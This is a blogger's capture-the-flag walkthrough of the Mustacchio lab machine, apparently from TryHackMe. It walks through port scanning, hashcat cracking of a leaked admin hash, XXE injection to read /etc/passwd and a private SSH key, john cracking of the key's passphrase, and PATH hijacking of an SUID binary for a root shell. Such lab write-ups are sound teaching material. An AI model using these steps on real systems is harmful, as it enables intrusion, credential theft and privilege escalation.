
Introduction
Hey everyone! This is a write-up of how I was able to pwn the Mustacchio machine. I hope you enjoy!
Notes:
- This was done on a Kali Linux machine so the commands might be slightly different if you are on Windows
Enumeration
To begin, I scanned for open ports using RustScan. RustScan, for those who have never heard of it, is essentially a much faster version of Nmap. You can use Nmap if you prefer. My results were as follows:
PORT STATE SERVICE REASON VERSION 22/tcp open ssh syn-ack OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0) 80/tcp open http syn-ack Apache httpd 2.4.18 ((Ubuntu)) | http-robots.txt: 1 disallowed entry |_/ | http-methods: |_ Supported Methods: GET HEAD POST OPTIONS |_http-server-header: Apache/2.4.18 (Ubuntu) |_http-title: Mustacchio | Home 8765/tcp open http syn-ack nginx 1.10.3 (Ubuntu) |_http-server-header: nginx/1.10.3 (Ubuntu) |_http-title: Mustacchio | Login | http-methods: |_ Supported Methods: GET HEAD POST Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
As shown by this scan, there are 3 ports open. I investigated the website on port 80 first. I looked through the source code, checked for cookies, looked for linked javascript files, and tested the contact form for cross-site scripting. I found nothing interesting, so I continued to do directory enumeration using FFUF (you can also use Wfuzz, Gobuster, or DirBuster for this part).
ffuf -u <http://10.10.93.193/FUZZ> -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
 The custom directory looks interesting. I noticed it earlier when I was looking at the linked JavaScript files. Let’s investigate.
 And we have access to these files! I went inside the JavaScript file and found a file called users.bak. I downloaded the file and ran the strings command on it.
$ strings users.bak SQLite format 3 tableusersusers CREATE TABLE users(username text NOT NULL, password text NOT NULL) ]admin1868e36a6d2b17d4c2745f1659433a54d4bc5f4b
From this file, we have learned that they are using SQLite 3 to store their users. Now, we have a way to view the admin user in their database. Great! Before we go deeper into this, I’d like to explore the other web server running on port 8765.
 How great is this! We found the admin panel where we can log in as admin. Let’s see if we can get the admin credentials using the users.bak file.
Exploitation
After a few Google searches, I found out how to open this file. I used the SQLite3 CLI:
$ sqlite3 users.bak SQLite version 3.36.0 2021–06–18 18:36:39 Enter “.help” for usage hints. sqlite> .tables users sqlite> .dump users PRAGMA foreign_keys=OFF; BEGIN TRANSACTION; CREATE TABLE users(username text NOT NULL, password text NOT NULL); INSERT INTO users VALUES(‘admin’,’1868e36a6d2b17d4c2745f1659433a54d4bc5f4b’); COMMIT;
And there is the password hash that we found when we initially used the strings command on users.bak 😂. I tried to use my best buddy John for help, but he failed me today. Instead, I resorted to hashcat to crack the password.
$ hashcat -m 100 ./hash /usr/share/wordlists/rockyou.txt
 And we have our password! With the newfound credentials
 admin:bulldog19 I logged into the admin console on port 8765. Success! The credentials worked.
 While looking at the page source, two things immediately stand out to me.
- I see a comment left by the developer
- The name of the input box is “xml”
 When I try press submit without writing anything in the textarea, I am greeted by the following alert:
 Interesting. Maybe we can submit our own XML code to perform a reverse shell. One of the most common XML vulnerabilities is an XML Eternal Entity (XXE) injection, so let’s test for it in this application! I used the XXE payload from this blog post:
`
]>When I type this in the text area and press “Submit”, I see the following on my screen:
 Success! This application is vulnerable to XXE injection. Let’s use this vulnerability to get our first flag.
User.txt
Here, we can see Barry as a user on this machine. Recalling that we found a comment regarding his SSH key in the source code, maybe we can find his private key to gain SSH access to this server. To do this, I looked inside his .ssh folder inside his home directory. I simply changed /etc/passwd to /home/barry/.ssh/id_rsa as “id_rsa” is a common name for the file containing a private ssh key.
 Success! We can now see Barry’s private SSH key. If we were to directly copy-paste this from the webpage we would have formatting issues. Instead, I inspected the page and copied the key from the HTML. I then pasted it into a file called “id_rsa_barry”, making sure that there is no white space. I changed the permissions on the file using this command:
chmod 400 id_rsa_barry
I went to ssh into the machine and this was my result:
 It seems that we need a passphrase. The passphrase should be within the private SSH key file, which we can crack using John.
$ python3 /usr/share/john/ssh2john.py id_rsa_barry > id_rsa_barry.hash $ john — wordlist=/usr/share/wordlists/rockyou.txt id_rsa_barry.hash
 Great! Now we have the passphrase to use. I used the same ssh command from before to log in and entered the passphrase that I just found. And we are in.
 Privilege Escalation
First, I took a look at Barry’s id.
barry@mustacchio:~$ id uid=1003(barry) gid=1003(barry) groups=1003(barry)
It appears that he is not in any groups that we could use for privilege escalation. I also used sudo -l to see if there are any commands that we can run as root without a password. This turned out not to be the case. Then, I checked for any SUID binaries. These are files that can run with root privileges.
barry@mustacchio:~$ find / -perm -4000 2>/dev/null
/usr/lib/x86\_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/eject/dmcrypt-get-device
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/snapd/snap-confine
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/bin/passwd
/usr/bin/pkexec
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/at
/usr/bin/chsh
/usr/bin/newgidmap
/usr/bin/sudo
/usr/bin/newuidmap
/usr/bin/gpasswd
**/home/joe/live\_log**
/bin/ping
/bin/ping6
/bin/umount
/bin/mount
/bin/fusermount
/bin/su
Interesting, “live_log” is in Joe’s home directory. Maybe we have permission to execute it.
barry@mustacchio:~$ cd /home/joe && ls -la total 28 drwxr-xr-x 2 joe joe 4096 Jun 12 2021 . drwxr-xr-x 4 root root 4096 Jun 12 2021 .. -rwsr-xr-x 1 root root 16832 Jun 12 2021 live_log
And we do! When I run it, it appears to launch an application.
 This isn’t very useful to us because we can’t interact with the application! Instead, I looked further into the file using the
 strings command. Additionally, I used awk so that we would only see the long strings that are more likely to be helpful. If nothing useful came out, then I would lower the minimum string length from 15 characters to 10 and so on because the output can often be very long.
$ strings live_log | awk ‘length($0) > 15’
 Interesting. There is a path to “access.log” and the full path for the
 tail command isn’t used. Maybe we can change the PATH variable so that we can use our own “tail” command that gives us root.
`$ export PATH=/tmp
$ cd /tmp
$ echo “/bin/bash -p” > tail
$ /bin/chmod +x tail
$ /home/joe/live_log
/usr/bin/whoami
root
/bin/cat /root/root.txt
[REDACTED]`
And it works! Since “live_log” was an SUID binary, we were able to run it as root. We were able to redirect the path from /usr/bin/tail to /tmp/tail which allowed us to run /bin/bash as root, giving us a root shell.
That’s all! I hope you enjoyed my explanations. Please send me any constructive feedback via LinkedIn. Thank you and take care!